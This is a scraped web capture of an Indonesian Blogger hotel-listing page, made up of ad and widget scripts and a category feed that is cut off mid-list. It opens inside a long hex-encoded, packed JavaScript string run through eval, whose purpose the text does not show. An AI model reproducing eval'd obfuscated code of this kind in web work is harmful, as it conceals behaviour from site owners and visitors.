c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<script type='text/javascript'>
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "747062",
    domain : "n.ads1-adnow.com"
  });
</script>
<script async='async' src='//st-n.ads1-adnow.com/js/a.js' type='text/javascript'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6qHigQwoYpBZZcUfpnGSwV1x2c7g:1768932167066';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2701206085785227823','//daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html','2701206085785227823');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2701206085785227823', 'title': ' Daftar Nama Hotel | Situs Booking Hotel Online', 'url': 'http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html', 'canonicalUrl': 'http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html', 'homepageUrl': 'http://daftarnamahotel.blogspot.com/', 'searchUrl': 'http://daftarnamahotel.blogspot.com/search', 'canonicalHomepageUrl': 'http://daftarnamahotel.blogspot.com/', 'blogspotFaviconUrl': 'http://daftarnamahotel.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22http://daftarnamahotel.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - RSS\x22 href\x3d\x22http://daftarnamahotel.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2701206085785227823/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22http://daftarnamahotel.blogspot.com/feeds/5136396775369352123/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1428949788986803', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '5136396775369352123', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3GeKBjZ5aUS__CbFyvIV7r7of7hiQ-KFPfGc5oyPduo-N_IkUC-ocZWBSYNwxiFLYTmz9dmzqg2ZTgiYLavlLMvVKH7vMYArMSgIGQzFx1aKqLslyDWab22F9Ln5xwAsQRcvXegXcqjc/s72-c/kampung+sampireun.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3GeKBjZ5aUS__CbFyvIV7r7of7hiQ-KFPfGc5oyPduo-N_IkUC-ocZWBSYNwxiFLYTmz9dmzqg2ZTgiYLavlLMvVKH7vMYArMSgIGQzFx1aKqLslyDWab22F9Ln5xwAsQRcvXegXcqjc/s320/kampung+sampireun.jpg', 'pageName': 'Hotel Kampung Sampireun Resort \x26 Spa ', 'pageTitle': ' Daftar Nama Hotel | Situs Booking Hotel Online: Hotel Kampung Sampireun Resort \x26 Spa '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hotel Kampung Sampireun Resort \x26 Spa ', 'description': '                Website\xa0 Situs Booking Hotel \xa0yang beralamat di\xa0 http://daftarnamahotel.blogspot.com/ \xa0, akan selalu memberikan data terbaru...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3GeKBjZ5aUS__CbFyvIV7r7of7hiQ-KFPfGc5oyPduo-N_IkUC-ocZWBSYNwxiFLYTmz9dmzqg2ZTgiYLavlLMvVKH7vMYArMSgIGQzFx1aKqLslyDWab22F9Ln5xwAsQRcvXegXcqjc/s320/kampung+sampireun.jpg', 'url': 'http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5136396775369352123}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ads-home', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wg-AvUb6qnduAUvAyysajg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768932170621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://daftarnamahotel.blogspot.com/feeds/posts/default/-/Hotel%20Murah%20di%20Jakarta?alt=json-in-script&max-results=3&callback=jQuery111005645671095106544_1768932165990&_=1768932165991
body_size: 24318
content:
// API callback
jQuery111005645671095106544_1768932165990({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823"},"updated":{"$t":"2025-07-04T05:55:31.060+07:00"},"category":[{"term":"Indonesia"},{"term":"Hotel di Jakarta"},{"term":"Hotel di Bandung"},{"term":"Hotel"},{"term":"Jawa Barat"},{"term":"Bandung"},{"term":"Hotel Murah"},{"term":"Daftar Hotel"},{"term":"Hotel Bintang 4"},{"term":"Hotel dan Penginapan"},{"term":"Hotel Bintang 5"},{"term":"Hotel Bintang 3"},{"term":"Hotel di Bogor"},{"term":"Pesan Hotel Online"},{"term":"Apartemen di Bandung"},{"term":"Jakarta"},{"term":"Breaking News"},{"term":"Hotel Bintang 1"},{"term":"Hotel di Kuta Bali"},{"term":"Hotel Bintang 3 di Jakarta"},{"term":"Jawa Tengah"},{"term":"Bali"},{"term":"Hotel di Garut"},{"term":"Sabun Transparan ADEV Natural"},{"term":"Hotel Murah di Jakarta"},{"term":"Kuta Bali"},{"term":"Hotel di Bali"},{"term":"Travelling"},{"term":"Smartphone"},{"term":"Apartemen di Jakarta"},{"term":"Hotel Bintang 2"},{"term":"Hotel di Jogja"},{"term":"Info Bimtek Pusdiklat Pemendagri"},{"term":"Pesan Hotel Murah"},{"term":"Hotel Bintang 5 di Jakarta"},{"term":"Hotel Terbaik"},{"term":"Paket Wisata Garut"},{"term":"Stimuno Untuk Balita"},{"term":"Oppo"},{"term":"Hotel Murah di Bandung"},{"term":"Hotels"},{"term":"Hotel Bintang 3 di Bandung"},{"term":"Hotel Bintang 3 di Bogor"},{"term":"Paket Wisata"},{"term":"Garut"},{"term":"Hotel Bintang 4 di Jogja"},{"term":"Bogor"},{"term":"Hotel di Kanada"},{"term":"Hotel Bintang 5 di Bandung"},{"term":"Hotel Murah di Jakarta Barat"},{"term":"Jogja"},{"term":"Stimuno"},{"term":"Pesona Garut"},{"term":"Tempat Wisata di Garut"},{"term":"Hotel Murah di Jakarta Timur"},{"term":"Hotel di Seminyak Bali"},{"term":"Paket Wisata Lembang"},{"term":"Sumatera"},{"term":"Tempat Wisata"},{"term":"Hotel Bintang 4 di Bogor"},{"term":"Hotel di Batam"},{"term":"Hotel di Mamuju"},{"term":"Hotel di Sanur"},{"term":"Sulawesi"},{"term":"Batam"},{"term":"Hotel Bintang 2 di Bandung"},{"term":"Hotel Bintang 5 di Yogyakarta"},{"term":"Hotel di Lombok"},{"term":"Hotel di Singapura"},{"term":"Lembang"},{"term":"Lombok"},{"term":"Mobil"},{"term":"Recipes"},{"term":"Yogyakarta"},{"term":"Asia"},{"term":"Hotel Bintang 4 di Bandung"},{"term":"Hotel Murah di Jakarta Selatan"},{"term":"Hotel di Surabaya"},{"term":"Jasa Perawat Home Care Terbaik Di Indonesia"},{"term":"Villa di Garut"},{"term":"Wahana Wisata"},{"term":"Apartemen Green Pramuka City"},{"term":"Hotel bintang 4 di Jakarta"},{"term":"Hotel di Padang"},{"term":"Hotel di Pekanbaru"},{"term":"Telenovelas"},{"term":"Asuransi Kendaraan MSIG"},{"term":"Berkendara Tanpa Cemas"},{"term":"Booking Hotel"},{"term":"Cheap Hotels"},{"term":"Hotel Bintang 2 di Bogor"},{"term":"Hotel Terbaik di Jakarta"},{"term":"Hotel di Pangandaran"},{"term":"Hotel di Yogya"},{"term":"Kalimantan"},{"term":"Kecantikan"},{"term":"Obat Herbal"},{"term":"Situs Hotel"},{"term":"Smartfren"},{"term":"Technology"},{"term":"Tips and Trick"},{"term":"Villa"},{"term":"Villa di Darajat"},{"term":"oleh Oleh Khas Garut"},{"term":"Banten"},{"term":"Cari Hotel"},{"term":"Hong Kong"},{"term":"Hotel Bintang 1 di Bogor"},{"term":"Hotel Murah di Bogor"},{"term":"Hotel di Lembang"},{"term":"Indonesian"},{"term":"Jawa Timur"},{"term":"Medan"},{"term":"NTB"},{"term":"Obat Herbal Alami"},{"term":"Sumatera Utara"},{"term":"Tempat Wisata di Bali"},{"term":"Wisata Lembang"},{"term":"Barista Indonesia"},{"term":"Berita"},{"term":"Football"},{"term":"Hotel Bintang 3 di Jogja"},{"term":"Hotel Bintang 3 di Kuta Bali"},{"term":"Hotel Terbaik di Bandung"},{"term":"Hotel di Bangkok"},{"term":"Hotel di Bengkulu"},{"term":"Hotel di Cianjur"},{"term":"Hotel di Cirebon"},{"term":"Hotel di Hong Kong"},{"term":"Hotel di Indonesia"},{"term":"Hotel di Kuala Lumpur"},{"term":"Hotel di Medan"},{"term":"Hotel di Puncak"},{"term":"Lampung"},{"term":"Mobil.Nissan"},{"term":"Obat Pertanian"},{"term":"Pagar Brc"},{"term":"Pertamini"},{"term":"Sumedang"},{"term":"Surabaya"},{"term":"West Java"},{"term":"Asia Tenggara"},{"term":"Cari Tiket Pesawat"},{"term":"Dekorasi Pernikahan"},{"term":"Dunia"},{"term":"Hotel Murah di Jakarta Utara"},{"term":"Hotel di Semarang"},{"term":"Kesehatan"},{"term":"Makassar"},{"term":"Offroad"},{"term":"Outbound di Garut"},{"term":"Padang"},{"term":"Paket Study Tour"},{"term":"Pengrajin Kulit"},{"term":"Pengrajin Tas Kulit"},{"term":"Puncak"},{"term":"Rental Mobil"},{"term":"Sirup Lemon"},{"term":"Solo"},{"term":"Sulawesi Utara"},{"term":"Sumatera Barat"},{"term":"Tempat Wisata di Singapura"},{"term":"cara meningkatkan penjualan dengan promosi di zoteromedia.com"},{"term":"Android"},{"term":"Bako Garut"},{"term":"Balita"},{"term":"Banda Aceh"},{"term":"Banjar"},{"term":"Bekasi"},{"term":"Bukittinggi"},{"term":"Ciamis"},{"term":"Cianjur"},{"term":"Cirebon"},{"term":"Contoh Pidato"},{"term":"Daihatsu"},{"term":"Depok"},{"term":"Gorontalo"},{"term":"Hotel Bintang"},{"term":"Hotel Bintang 3 di Bali"},{"term":"Hotel Bintang 5 di Bali"},{"term":"Hotel Bintang 5 di Bogor"},{"term":"Hotel Bintang 5 di Kuta Bali"},{"term":"Hotel In Bandung"},{"term":"Hotel Murah di Cianjur"},{"term":"Hotel Murah di Jakarta Pusat"},{"term":"Hotel Murah di Jogja"},{"term":"Hotel Murah di Lombok"},{"term":"Hotel Murah di Surabaya"},{"term":"Hotel Murah di garut"},{"term":"Hotel Terbaik di Indonesia"},{"term":"Hotel Termegah"},{"term":"Hotel di Banda Aceh"},{"term":"Hotel di Bintan"},{"term":"Hotel di Bukittinggi"},{"term":"Hotel di Indramayu"},{"term":"Hotel di Jakarta Barat"},{"term":"Hotel di Jakarta Pusat"},{"term":"Hotel di Jakarta Selatan"},{"term":"Hotel di Jakarta Timur"},{"term":"Hotel di Lampung"},{"term":"Hotel di Makassar"},{"term":"Hotel di Palembang"},{"term":"Hotel di Purwakarta"},{"term":"Hotel di Solo"},{"term":"Hotel di Sumedang"},{"term":"Hotel di Tanjung Pinang"},{"term":"Hotel di Tokyo"},{"term":"Hotel di Wonogiri"},{"term":"Indramayu"},{"term":"Insurance"},{"term":"Jambi"},{"term":"Jual Beli Emas"},{"term":"Kalimantan 